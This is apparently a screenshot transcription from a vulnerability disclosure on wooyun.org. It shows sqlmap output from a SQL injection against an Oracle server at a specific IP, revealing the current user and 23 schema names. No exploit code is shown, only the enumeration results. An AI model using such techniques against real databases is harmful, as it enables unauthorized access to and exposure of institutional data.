 C:\Windows\System32\cmd.exe
[15:03:21] [INFO] retrieved: HR_DEV
current user:    'HR_DEV'
[15:03:21] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[15:03:21] [INFO] fetching database (schema) names
[15:03:21] [INFO] the SQL query used returns 23 entries
available databases [23]:
[*] APEX_030200
[*] APPQOSSYS
[*] CTXSYS
[*] DBSNMP
[*] EXFSYS
[*] FLOWS_FILES
[*] HITSZ_KY
[*] HITSZ_PRD
[*] HITSZ_RS
[*] HR_DEV
[*] HR_DEV_TEST
[*] MDSYS
[*] OLAPSYS
[*] ORDDATA
[*] ORDSYS
[*] OUTLN
[*] OWBSYS
[*] SCOTT
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] WMSYS
[*] XDB
[15:03:21] [INFO] fetched data logged to text files under 'C:\Users\duzw\.sqlmap
\output\219.223.252.7'
[*] shutting down at 15:03:21
www.wooyun.org